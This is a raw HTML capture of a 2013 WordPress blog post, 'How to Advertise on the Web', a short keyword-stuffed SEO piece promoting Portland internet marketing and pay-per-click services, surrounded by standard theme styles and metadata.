

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blogmeeting.com/how-to-advertise-on-the-web/
body_size: 12028
content:
<!DOCTYPE html><!-- Albar.ORG -->
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale = 1.0, user-scalable=0" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://blogmeeting.com/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>How to Advertise on the Web - Blog Meeting</title>
	<link rel="canonical" href="https://blogmeeting.com/how-to-advertise-on-the-web/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="How to Advertise on the Web - Blog Meeting" />
	<meta property="og:description" content="Did you know that 42 percent of people click on the top rated link when they use an internet search engine? Or that pay per click advertising, the model where a company only pays when an internet user clicks on their ad, is much more efficient than using a television, radio or print source? Or [&hellip;]" />
	<meta property="og:url" content="https://blogmeeting.com/how-to-advertise-on-the-web/" />
	<meta property="og:site_name" content="Blog Meeting" />
	<meta property="article:published_time" content="2013-02-27T17:38:44+00:00" />
	<meta property="og:image" content="https://s3.amazonaws.com/systemimage/44394795_Subscription_S.jpg" />
	<meta name="author" content="Joan" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Joan" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://blogmeeting.com/how-to-advertise-on-the-web/#article","isPartOf":{"@id":"https://blogmeeting.com/how-to-advertise-on-the-web/"},"author":{"name":"Joan","@id":"https://blogmeeting.com/#/schema/person/e286aeefad7b4e87e3ccabdd4ee9453b"},"headline":"How to Advertise on the Web","datePublished":"2013-02-27T17:38:44+00:00","mainEntityOfPage":{"@id":"https://blogmeeting.com/how-to-advertise-on-the-web/"},"wordCount":346,"commentCount":0,"image":{"@id":"https://blogmeeting.com/how-to-advertise-on-the-web/#primaryimage"},"thumbnailUrl":"https://s3.amazonaws.com/systemimage/44394795_Subscription_S.jpg","articleSection":["Small business internet marketing","Website design companies","Website design service"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://blogmeeting.com/how-to-advertise-on-the-web/#respond"]}]},{"@type":"WebPage","@id":"https://blogmeeting.com/how-to-advertise-on-the-web/","url":"https://blogmeeting.com/how-to-advertise-on-the-web/","name":"How to Advertise on the Web - Blog Meeting","isPartOf":{"@id":"https://blogmeeting.com/#website"},"primaryImageOfPage":{"@id":"https://blogmeeting.com/how-to-advertise-on-the-web/#primaryimage"},"image":{"@id":"https://blogmeeting.com/how-to-advertise-on-the-web/#primaryimage"},"thumbnailUrl":"https://s3.amazonaws.com/systemimage/44394795_Subscription_S.jpg","datePublished":"2013-02-27T17:38:44+00:00","author":{"@id":"https://blogmeeting.com/#/schema/person/e286aeefad7b4e87e3ccabdd4ee9453b"},"breadcrumb":{"@id":"https://blogmeeting.com/how-to-advertise-on-the-web/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://blogmeeting.com/how-to-advertise-on-the-web/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blogmeeting.com/how-to-advertise-on-the-web/#primaryimage","url":"https://s3.amazonaws.com/systemimage/44394795_Subscription_S.jpg","contentUrl":"https://s3.amazonaws.com/systemimage/44394795_Subscription_S.jpg"},{"@type":"BreadcrumbList","@id":"https://blogmeeting.com/how-to-advertise-on-the-web/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://blogmeeting.com/"},{"@type":"ListItem","position":2,"name":"How to Advertise on the Web"}]},{"@type":"WebSite","@id":"https://blogmeeting.com/#website","url":"https://blogmeeting.com/","name":"Blog Meeting","description":"Blog Meeting","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blogmeeting.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://blogmeeting.com/#/schema/person/e286aeefad7b4e87e3ccabdd4ee9453b","name":"Joan","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blogmeeting.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9baecf92bae6639a4e61738fb5c8b53b063b214f232b91bd950a7b295f0cd154?s=96&d=wavatar&r=g","contentUrl":"https://secure.gravatar.com/avatar/9baecf92bae6639a4e61738fb5c8b53b063b214f232b91bd950a7b295f0cd154?s=96&d=wavatar&r=g","caption":"Joan"},"url":"https://blogmeeting.com/author/joan/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Blog Meeting &raquo; Feed" href="https://blogmeeting.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blog Meeting &raquo; Comments Feed" href="https://blogmeeting.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blog Meeting &raquo; How to Advertise on the Web Comments Feed" href="https://blogmeeting.com/how-to-advertise-on-the-web/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blogmeeting.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblogmeeting.com%2Fhow-to-advertise-on-the-web%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blogmeeting.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblogmeeting.com%2Fhow-to-advertise-on-the-web%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='albar-google-font-body-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic&#038;ver=1.8.00' type='text/css' media='all' />
<link rel='stylesheet' id='albar-google-font-heading-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C300italic%2C400italic%2C500%2C500italic%2C700%2C700italic&#038;ver=1.8.00' type='text/css' media='all' />
<link rel='stylesheet' id='albar-font-awesome-css' href='https://blogmeeting.com/wp-content/themes/albar/includes/font-awesome/css/all.min.css?ver=5.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='albar-style-css' href='https://blogmeeting.com/wp-content/themes/albar/style.css?ver=1.8.00' type='text/css' media='all' />
<script type="text/javascript" src="https://blogmeeting.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blogmeeting.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://blogmeeting.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blogmeeting.com/wp-json/wp/v2/posts/142" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blogmeeting.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://blogmeeting.com/?p=142' />
    <style type="text/css" media="screen">
        body,
        .page-header h1,
        .alba-banner-heading h5,
        .alba-carousel-block,
        .alba-heading-text {
            color: #7B7D80;
            font-family: 'Open Sans', sans-serif;        }
        h1, h2, h3, h4, h5, h6,
        h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {
            color: #5A5A5A;
            font-family: 'Roboto', sans-serif;        }
        
        .alba-button,
        .post .alba-blog-permalink-btn,
        .search article.page .alba-blog-permalink-btn,
        .wpcf7-submit,
        .alba-home-slider-prev,
        .alba-home-slider-next,
        .woocommerce span.onsale,
        .alba-carousel-arrow-prev,
        .alba-carousel-arrow-next {
            background-color: #4965A0;
        }
        .site-header-one .site-title a,
        .site-header-two .site-title a,
        .site-header-one .site-top-bar i,
        .site-header-two .site-social i,
        .navigation-main li:hover > a,
        li.current_page_item > a,
        li.current_page_ancestor > a,
        .page-header .cx-breadcrumbs a,
        .sidebar-navigation-left .current_page_item,
        .sidebar-navigation-right .current_page_item,
        .woocommerce ul.products li.product .price,
        .woocommerce div.product p.price,
        .entry-content a,
        .alba-blog-standard-block a,
        .home-slider-wrap-hint a,
        .widget ul li a,
        #comments .logged-in-as a,
        .alba-heading i,
        .alba-heading b,
        .alba-banner-heading h3 b {
            color: #4965A0;
        }
        .navigation-main li.current_page_item,
        .navigation-main li.current_page_ancestor {
            border-bottom: 2px solid #4965A0;
        }
        .navigation-main ul ul {
            border-top: 2px solid #4965A0;
        }
        .alba-button:hover,
        .wpcf7-submit:hover,
        .post .alba-blog-permalink-btn:hover,
        .search article.page .alba-blog-permalink-btn:hover,
        
        .alba-home-slider-prev:hover,
        .alba-home-slider-next:hover,
        .alba-carousel-arrow-prev:hover,
        .alba-carousel-arrow-next:hover {
            background-color: #3e578b;
        }
        .entry-content a:hover,
        h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover,
        .alba-blog-standard-block a:hover,
        #comments .logged-in-as a:hover,
        .widget .tagcloud a:hover,
        .sidebar-navigation ul li a:hover,
        .cx-breadcrumbs a:hover,
        .widget ul li a:hover {
            color: #3e578b;
        }
        .sidebar-navigation-left .current_page_item {
            box-shadow: 3px 0 0 #4965A0 inset;
        }
        .sidebar-navigation-right .current_page_item {
            box-shadow: -3px 0 0 #4965A0 inset;
        }
            </style>
    </head>
<body class="wp-singular post-template-default single single-post postid-142 single-format-standard wp-theme-albar">
<div id="page">
    
<div class="site-boxed">


    <header id="masthead" class="site-header site-header-one  header-nosocial header-boxed-in">
        
        
            <div class="site-top-bar site-pad">
                <div class="site-container">
                                        <div class="site-top-bar-left">
                        
                                                
                        <i class="fas fa-map-marker-alt"></i> Incolm Place, Cape Town, South Africa                        
                    </div>
                                        <div class="site-top-bar-right">
                                                <i class="fas fa-envelope"></i> <a href="mailto:h&#101;ll%6f%40&#097;%6cb&#097;%72.%63%6fm">Email Us</a>
                                                
                                                <i class="fas fa-phone"></i> +27 82 444 4444                                                
                                                
                                                    <div class="search-button">
                                <i class="fas fa-search"></i>
                            </div>
                                                
                    </div>
                    <div class="clearboth"></div>
                </div>
            </div>

        
        <div class="header-bar site-pad">
            <div class="site-container">
                <div class="header-bar-inner">
                    <div class="site-branding">
                                                    <h1 class="site-title"><a href="https://blogmeeting.com/" title="Blog Meeting" rel="home">Blog Meeting</a></h1>
                            <h2 class="site-description">Blog Meeting</h2>
                                            </div>
                    <div class="site-header-right">
                        <div class="site-social">
                                                    </div>
                        <nav id="site-navigation" class="navigation-main" role="navigation">
                            <span class="header-menu-button"><i class="fas fa-bars"></i><span>Menu</span></span>
                            <div id="main-menu" class="main-menu-container">
                                <div class="main-menu-close"><i class="fas fa-angle-right"></i><i class="fas fa-angle-left"></i></div>
                                <div class="menu"><ul>
<li ><a href="https://blogmeeting.com/">Home</a></li></ul></div>
                            </div>
                        </nav><!-- #site-navigation -->
                    </div>
                    <div class="clearboth"></div>
                </div>
                                    <div class="search-block">
                        <form role="search" method="get" class="search-form" action="https://blogmeeting.com/">
	<label>
		<input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
	</label>
	<input type="submit" class="search-submit" value="&nbsp;" />
</form>                    </div>
                            </div>
        </div>
        <div class="clearboth"></div>
    </header><!-- #masthead -->


	
    <div class="page-header">
        <div class="site-container">
            <h1>
                                    
                    How to Advertise on the Web                    
                            </h1>
            <div class="cx-breadcrumbs">
                                    
                            </div>
            <div class="clearboth"></div>
        </div>
    </div>
    

<div class="site-body site-pad">
	<div class="site-container">
		
		<div id="primary" class="content-area">
			
							
				<article id="post-142" class="post-142 post type-post status-publish format-standard hentry category-small-business-internet-marketing category-website-design-companies category-website-design-service">

	<div class="entry-content">
		<p><div style='float: right; padding-left: 10px;'><img src='https://s3.amazonaws.com/systemimage/44394795_Subscription_S.jpg' alt='Portland ppc' align='right' width='300'></div>
<p> Did you know that 42 percent of people click on the top rated link when they use an internet search engine? Or that pay per click advertising, the model where a company only pays when an internet user clicks on their ad, is much more efficient than using a television, radio or print source? Or that you can increase Google ranking by using city specific content? Or that there are numerous factors, such as time of day and originating geography which determine a search engine ranking?</p>
<p>These are issues with which seo companies, PPC services and website design companies deal with on a daily basis. <a href="http://mashable.com/2012/12/06/seo-content-marketing/" Title="See more on Small business internet marketing">Portland internet marketing</a> greatly improves a company&#8217;s presence and increases a websites organic ranking. Portland internet marketing companies offer services such as white label seo reseller plans. <a href="http://www.logicalposition.com" Title="Another resource">Small business internet marketing</a> can be difficult but according to retailers who market their products online, it is possible that nearly 40 percent of companies come to them from a web search.</p>
<p>Portland internet marketing resellers can use a form of marketing which attempts to increase the ranking of a particular webpage by building articles and blog posts around specific keywords. A <a href="http://mashable.com/2011/08/14/ppc-roi-tips/" Title="Here is more">Ppc advertising company</a> can dramatically improve their presence on the internet, since people search the web for services rarely continue to the second page when searching for a service.</p>
<p>The benefits of using a Portland internet marketing company are apparent. Approximately 40 percent of people will follow up on social media and at least request information, whether or not they decide to make a purchase. What is more, 9 in 10 adults who are online have some form of social media presence. Potential customers are more likely to use services for companies that they found through an internet search than services which they coincidentally heard about through a television commercial.</p>
<p>A Portland internet marketing company can save both time and money for a firm. The majority of companies do not have time to hire a full time marketing communications staff, but they can hire outsource SEO services to fill the gap.</p>
	</div><!-- .entry-content -->

	<footer class="entry-meta">
		This entry was posted in <a href="https://blogmeeting.com/category/small-business-internet-marketing/" rel="category tag">Small business internet marketing</a>, <a href="https://blogmeeting.com/category/website-design-companies/" rel="category tag">Website design companies</a>, <a href="https://blogmeeting.com/category/website-design-service/" rel="category tag">Website design service</a>. Bookmark the <a href="https://blogmeeting.com/how-to-advertise-on-the-web/" title="Permalink to How to Advertise on the Web" rel="bookmark">permalink</a>.	</footer><!-- .entry-meta -->
</article><!-- #post-## -->				
					<nav role="navigation" id="nav-below" class="navigation-post">
		<h1 class="screen-reader-text">Post navigation</h1>

	
		<div class="nav-previous"><a href="https://blogmeeting.com/the-many-benefits-of-an-online-blog-meeting/" rel="prev"><span class="meta-nav">&larr;</span> The many benefits of an online blog meeting</a></div>		<div class="nav-next"><a href="https://blogmeeting.com/my-back-hurts/" rel="next">My Back Hurts <span class="meta-nav">&rarr;</span></a></div>
	
	</nav><!-- #nav-below -->
					
				
	<div id="comments" class="comments-area">

	
		
